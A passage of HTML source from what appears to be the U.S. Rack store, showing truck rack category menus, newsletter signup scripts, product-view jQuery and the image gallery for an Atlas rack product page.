                            <span class="dealer-text">
                                Find A Dealer
                            </span>
                        </a>-->

                    </div>
                

                
            </div>
        </div>
    </div>

    <!-- Top Navigation Menu -->
    <div class="nav-wrap">
        <div class="container">
            <div class="row">
                <nav class="navbar navbar-default">
                    <div class="collapse navbar-collapse" id="main-nav">
                        <ul class="nav navbar-nav nav-main">
                        
            <li class="dropdown meganav zroadz">
                            <a href="#" title="BED COVER RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>BED COVER RACKS</span>
                            </a>
                            <ul class="dropdown-menu">

                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174421-bed-cover-racks-galleon-racks.html" title="GALLEON RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873733.jpg" alt="GALLEON RACKS" /></span></a>
																													<span class="widget_innerfade_name">GALLEON RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174425-bed-cover-racks-stake-pocket-racks.html" title="STAKE POCKET RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873734.jpg" alt="STAKE POCKET RACKS" /></span></a>
																													<span class="widget_innerfade_name">STAKE POCKET RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="c-1174499-led-mounts-oem-grille-led-mounts.html" title="SCHOONER RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873735.jpg" alt="SCHOONER RACKS" /></span></a>
																													<span class="widget_innerfade_name">SCHOONER RACKS</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143873586.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143873587.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>


                          <li class="dropdown meganav fifth">
                            <a href="#" title="5th WHEEL RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>5th WHEEL RACKS</span>
                            </a>
                            <ul class="dropdown-menu">
                                
                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation-5thwheelracks" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174561-5th-wheel-truck-rack-chevy-gmc.html" title="CHEVY/GMC" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143874863.jpg" alt="CHEVY/GMC" /></span></a>
																													<span class="widget_innerfade_name">CHEVY/GMC</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174562-5th-wheel-truck-rack-dodge-ram.html" title="DODGE/RAM" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143874862.jpg" alt="DODGE/RAM" /></span></a>
																													<span class="widget_innerfade_name">DODGE/RAM</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174563-5th-wheel-truck-rack-ford.html" title="FORD" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143874861.jpg" alt="FORD" /></span></a>
																													<span class="widget_innerfade_name">FORD</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143874881.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143874883.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>

                           <li class="dropdown meganav">
                            <a href="#" title="TRAILER/CAP RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>TRAILER/CAP RACKS</span>
                            </a>
                            <ul class="dropdown-menu">
                                
                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174377-led-grilles-5th-wheel-racks.html" title="5TH WHEEL RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873788.jpg" alt="5TH WHEEL RACKS" /></span></a>
																													<span class="widget_innerfade_name">5TH WHEEL RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174420-truck-cap-rack.html" title="TRUCK CAP RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873786.jpg" alt="TRUCK CAP RACKS" /></span></a>
																													<span class="widget_innerfade_name">TRUCK CAP RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174376-led-grilles-canopy-racks.html" title="CANOPY RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873787.jpg" alt="CANOPY RACKS" /></span></a>
																													<span class="widget_innerfade_name">CANOPY RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174500-led-grilles-cross-topper-racks.html" title="CROSSTOPPER RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873789.jpg" alt="CROSSTOPPER RACKS" /></span></a>
																													<span class="widget_innerfade_name">CROSSTOPPER RACKS</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/F143873583.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/F143873582.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>
                           <li class="dropdown meganav">
                            <a href="#" title="SPORT RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>SPORT RACKS</span>
                            </a>
                            <ul class="dropdown-menu">

                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation-sportracks" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174376-canopy-truck-rack.html" title="Canopy Racks" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873777.jpg" alt="Canopy Racks" /></span></a>
																													<span class="widget_innerfade_name">Canopy Racks</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174495-clipper-truck-rack.html" title="CLIPPER TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873740.jpg" alt="CLIPPER TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">CLIPPER TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174421-galleon-truck-rack.html" title="GALLEON RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873774.jpg" alt="GALLEON RACKS" /></span></a>
																													<span class="widget_innerfade_name">GALLEON RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174525-motorcycle-grip-truck-rack.html" title="Motorcycle Rack" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873741.jpg" alt="Motorcycle Rack" /></span></a>
																													<span class="widget_innerfade_name">Motorcycle Rack</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174422-paddler-truck-rack.html" title="Paddlers Rack" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873742.jpg" alt="Paddlers Rack" /></span></a>
																													<span class="widget_innerfade_name">Paddlers Rack</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174499-schooner-truck-rack.html" title="SCHOONER RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873775.jpg" alt="SCHOONER RACKS" /></span></a>
																													<span class="widget_innerfade_name">SCHOONER RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174425-stake-pocket-truck-rack.html" title="STAKE POCKET RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873776.jpg" alt="STAKE POCKET RACKS" /></span></a>
																													<span class="widget_innerfade_name">STAKE POCKET RACKS</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143873810.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143873811.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>
                           <li class="dropdown meganav">
                            <a href="#" title="WORK RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>WORK RACKS</span>
                            </a>
                            <ul class="dropdown-menu">

                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation-sportracks" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174495-clipper-truck-rack.html" title="CLIPPER RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873780.jpg" alt="CLIPPER RACKS" /></span></a>
																													<span class="widget_innerfade_name">CLIPPER RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174421-galleon-truck-rack.html" title="GALLEON TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873778.jpg" alt="GALLEON TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">GALLEON TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174489-rail-rack-1.html" title="RAIL RACK 1" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873746.jpg" alt="RAIL RACK 1" /></span></a>
																													<span class="widget_innerfade_name">RAIL RACK 1</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174490-rail-rack-2.html" title="RAIL RACK 2" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873747.jpg" alt="RAIL RACK 2" /></span></a>
																													<span class="widget_innerfade_name">RAIL RACK 2</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174499-schooner-truck-rack.html" title="SCHOONER TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873779.jpg" alt="SCHOONER TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">SCHOONER TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174476-sidewinder-truck-rack.html" title="SIDEWINDER TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873748.jpg" alt="SIDEWINDER TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">SIDEWINDER TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174554-van-racks.html" title="VAN RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873749.jpg" alt="VAN RACKS" /></span></a>
																													<span class="widget_innerfade_name">VAN RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174480-hawaiian-sawhorse-truck-rack.html" title="HAWAIIAN SAWHORSE RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873745.jpg" alt="HAWAIIAN SAWHORSE RACK" /></span></a>
																													<span class="widget_innerfade_name">HAWAIIAN SAWHORSE RACK</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143873808.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143873809.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>
                           <li class="dropdown meganav">
                            <a href="#" title="TRACK SYSTEM RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>TRACK SYSTEM RACKS</span>
                            </a>
                            <ul class="dropdown-menu">

                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation-sportracks" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174489-rail-rack-1.html" title="RAIL RACK 1" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873772.jpg" alt="RAIL RACK 1" /></span></a>
																													<span class="widget_innerfade_name">RAIL RACK 1</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174490-rail-rack-2.html" title="RAIL RACK 2" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873773.jpg" alt="RAIL RACK 2" /></span></a>
																													<span class="widget_innerfade_name">RAIL RACK 2</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174420-truck-cap-rack.html" title="TRUCK CAP RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873791.jpg" alt="TRUCK CAP RACK" /></span></a>
																													<span class="widget_innerfade_name">TRUCK CAP RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174495-clipper-truck-rack.html" title="CLIPPER TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873781.jpg" alt="CLIPPER TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">CLIPPER TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174525-motorcycle-grip-truck-rack.html" title="MOTORCYCLE GRIP TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873782.jpg" alt="MOTORCYCLE GRIP TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">MOTORCYCLE GRIP TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174476-sidewinder-truck-rack.html" title="SIDEWINDER TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873783.jpg" alt="SIDEWINDER TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">SIDEWINDER TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174422-paddler-truck-rack.html" title="PADDLER TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873784.jpg" alt="PADDLER TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">PADDLER TRUCK RACK</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143873810.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143873811.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>                                
                           <li class="dropdown meganav">
                            <a href="#" title="HONDA RIDGELINE RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>HONDA RIDGELINE RACKS</span>
                            </a>
                            <ul class="dropdown-menu">

                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation-sportracks" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174488-ridgeline-1-rack.html" title="RIDGELINE 1 RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873753.jpg" alt="RIDGELINE 1 RACK" /></span></a>
																													<span class="widget_innerfade_name">RIDGELINE 1 RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174481-ridgeline-2-rack.html" title="RIDGELINE 2 RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873754.jpg" alt="RIDGELINE 2 RACK" /></span></a>
																													<span class="widget_innerfade_name">RIDGELINE 2 RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174493-ridgeline-3-rack.html" title="RIDGELINE 3 RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873755.jpg" alt="RIDGELINE 3 RACK" /></span></a>
																													<span class="widget_innerfade_name">RIDGELINE 3 RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174494-ridgeline-4-rack.html" title="RIDGELINE 4 RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873756.jpg" alt="RIDGELINE 4 RACK" /></span></a>
																													<span class="widget_innerfade_name">RIDGELINE 4 RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174497-ridgeline-5-rack.html" title="RIDGELINE 5 RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873758.jpg" alt="RIDGELINE 5 RACK" /></span></a>
																													<span class="widget_innerfade_name">RIDGELINE 5 RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174498-ridgeline-6-racks.html" title="RIDGELINE 6 RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873757.jpg" alt="RIDGELINE 6 RACKS" /></span></a>
																													<span class="widget_innerfade_name">RIDGELINE 6 RACKS</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143873803.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143873800.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>
                           <li class="dropdown meganav">
                            <a href="#" title="HEAVY DUTY RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>HEAVY DUTY RACKS</span>
                            </a>
                            <ul class="dropdown-menu">

                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation-sportracks" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174557-atlas-truck-racks.html" title="ATLAS RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873759.jpg" alt="ATLAS RACK" /></span></a>
																													<span class="widget_innerfade_name">ATLAS RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174528-camper-shell-rack.html" title="CAMPER SHELL RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873760.jpg" alt="CAMPER SHELL RACK" /></span></a>
																													<span class="widget_innerfade_name">CAMPER SHELL RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174531-class-250-truck-rack.html" title="CLASS 250 TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873762.jpg" alt="CLASS 250 TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">CLASS 250 TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174532-forklift-truck-rack.html" title="FORKLIFT TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873790.jpg" alt="FORKLIFT TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">FORKLIFT TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174558-job-site-forklift-truck-racks.html" title="JOB SITE FORKLIFT ACCESSIBLE" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873763.jpg" alt="JOB SITE FORKLIFT ACCESSIBLE" /></span></a>
																													<span class="widget_innerfade_name">JOB SITE FORKLIFT ACCESSIBLE</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174529-sleekline-truck-rack.html" title="SLEEKLINE TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873764.jpg" alt="SLEEKLINE TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">SLEEKLINE TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174530-stealth-truck-rack.html" title="STEALTH TRUCK RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873765.jpg" alt="STEALTH TRUCK RACK" /></span></a>
																													<span class="widget_innerfade_name">STEALTH TRUCK RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174559-wildcatter-truck-racks.html" title="WILDCATTER RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873766.jpg" alt="WILDCATTER RACK" /></span></a>
																													<span class="widget_innerfade_name">WILDCATTER RACK</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns  end">
											<a href="/c-1174560-work-horse-truck-racks.html" title="WORKHORSE RACK" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873767.jpg" alt="WORKHORSE RACK" /></span></a>
																													<span class="widget_innerfade_name">WORKHORSE RACK</span>
																																		</div>
					</div>
			</div>		</div>
	</div>
</div>

<div id="fnd_album_navigation2" class="fnd_album">
	
						<div class="row">
						<div class=" columns ">
											                    <img src="https://usrack.com/images/M143873804.png" alt="" />
																																																	</div>
									<div class=" columns  end">
											                    <img src="https://usrack.com/images/M143873805.png" alt="" />
																																																	</div>
					</div>
			</div>

                            </ul>
                           </li>
                                            
    
            <li class=" dropdown wsm-nav-link "  >
            <a href="https://usrack.com/#" title=""  data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"  >
                <span>Accessories</span>
                <span class="caret"></span>             </a>
                        <ul class="dropdown-menu">
            
                            <li class="wsm-nav-child ">
                    <a href="https://usrack.com/c-1174443-accessories.html" title="" >
                        <span>ACCESSORIES</span>
                    </a>
                </li>
                        </ul>
                    </li>
            <li class=" wsm-nav-link "  >
            <a href="https://usrack.com/newsletter.html" title="Subscribe"  >
                <span>Subscribe</span>
                            </a>
                    </li>
        
    
                            
                        </ul>

                    </div>

                </nav>
            </div>
        </div>
    </div>

<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmV4YmlsbGV0IiwiZm9ybV9pZCI6IjVlYTY5ODk3LWNiZmMtNGU0Yy1iYzdlLThmMzBiOTFlNjliZSJ9"
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>

<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmV4YmlsbGV0IiwiZm9ybV9pZCI6IjBjODgxNDhkLTg5ODAtNDZkMy1hMWQ4LWVlNWE0ZjQ0YzY3MyJ9"
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>    

</header>
<div class="black_overlay" style="display:none"></div>
<div class="content_wrap">

    
      
      <!--Full 12 Column Layout-->
      <section role="main">
          <div class="container" id="containerWrap">
              <div class="row master">
                  <div class="col-xs-12">
                      <!-- Start Mulberry integration -->
<!-- End Mulberry integration -->
<a title="home" href="/">Home</a> - <a class="button_back" href="javascript:history.back()">Return to Previous Page</a>

<script language="javascript" type="text/javascript">
	jQuery(document).ready(function() {
		// "add to cart to see price" popup
		$('.add-to-cart-price').click(function() {
			var product = this.getAttribute('id');
			window.open(
				'https://usrack.com?view=product.tocartprice&product='+product,
				'addtocartprice',
				'status=1, toolbar=0, menubar=0, width=400, height=380'
			);
		});

		// a toggle function to switch between the prod list's list and gallery view
		$('a.wsm-prod-switch-view').click(function() {
			// the css class will only contain string "wsm-swap" in gallery view.
			// switch to gallery
			if ($(this).attr('class').search(/wsm-prod-swap/) == '-1') {
				$(this).addClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).fadeIn("fast").addClass("wsm-prod-gallery-view");
						$(this).removeClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'gallery'});
			}
			// switch to list
			else {
				$(this).removeClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).removeClass("wsm-prod-gallery-view");
						$(this).fadeIn("fast").addClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'list'});
			}
		});

		// change the list's sort options.
		// we use JS and not a normal form to avoid funky search engine
		// indexing on the same data that's just reordered.
		$('.change-sorting-options').change(function() {
			document.updateproducts.submit();
		});
	});
</script>	

<!-- Begin Product Information -->
	

<div id="wsm-product-wrapper" class="wsm-product-wrapper-id-23913508" itemscope itemtype="https://schema.org/Product">

	<div
	id="wsm-prod-images-container"
	class="clearfix"
	style="width:2500px;">
	<!--Brand Image, Rotate Image, Image Thumbs-->

			<!--Show Brand image if present-->
		<div class="wsm-prod-image-brand-image">
			<a
				href="https://usrack.com/b-1-u-s-rack.html"
				title="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72">
									U.S. Rack
							</a>
		</div>
	
	<div id="wsm-prod-rotate-image" style="height:2500px;width:100%;">

					<div id="wsm-prod-rotate">

				
													
									<div class="productRotateImage">
	<a onClick="jQuery('.colorbox.active:first').trigger('click'); return false;" href="https://usrack.com/images/F143874297.png" title="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72">
		<img itemprop="image" border="0" src="https://usrack.com/images/M143874297.png" alt="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72" />
	</a>
	</div>
				
			</div>
			</div>

	
									<div class="wsm-prod-addtnl-images">
					<div class="wsm-prod-head-images wsm-prod-head-add-images"><span></span>Additional Images</div>
					<ul class="wsm-prod-image-bar clearfix" id="productImageBar">
			
			<li class="wsm_product_thumb" style="z-index:99">

				
													
									<!--// no product slideshow but image swap -->

					<a
						onclick="WSM.Product.showImageMain(jQuery(this).next('.colorbox').get(), '143874297', 'U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 1'); return false;"
						href="https://usrack.com/images/F143874297.png"
						title="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 1">
						<img src="https://usrack.com/images/T143874297.png"
							class="wsm_product_thumb_zoom"
							alt="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 1" />
					</a>
					<a
						class="colorbox active"
						rel="colorbox[product]"
						href="https://usrack.com/images/F143874297.png"
						title="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 1"></a>

							</li>

			
		
	
					
			<li class="wsm_product_thumb" style="z-index:98">

				
													
									<!--// no product slideshow but image swap -->

					<a
						onclick="WSM.Product.showImageMain(jQuery(this).next('.colorbox').get(), '143874298', 'U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 2'); return false;"
						href="https://usrack.com/images/F143874298.png"
						title="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 2">
						<img src="https://usrack.com/images/T143874298.png"
							class="wsm_product_thumb_zoom"
							alt="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 2" />
					</a>
					<a
						class="colorbox active"
						rel="colorbox[product]"
						href="https://usrack.com/images/F143874298.png"
						title="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 2"></a>

							</li>

			
		
	
					
			<li class="wsm_product_thumb" style="z-index:97">

				
													
									<!--// no product slideshow but image swap -->

					<a
						onclick="WSM.Product.showImageMain(jQuery(this).next('.colorbox').get(), '143874299', 'U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 3'); return false;"
						href="https://usrack.com/images/F143874299.png"
						title="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 3">
						<img src="https://usrack.com/images/T143874299.png"
							class="wsm_product_thumb_zoom"
							alt="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 3" />
					</a>
					<a
						class="colorbox active"
						rel="colorbox[product]"
						href="https://usrack.com/images/F143874299.png"
						title="U.S. Rack - Atlas Rack for Beds OVER 8ft, with 6ft Cab Extension, Mild Steel,  Black, Part # 2012-1L-72 - Image 3"></a>

							</li>

			
		
	
					
			<li class="wsm_product_thumb" style="z-index:96">

				
													
									<!--// no product slideshow but image swap -->

					<a
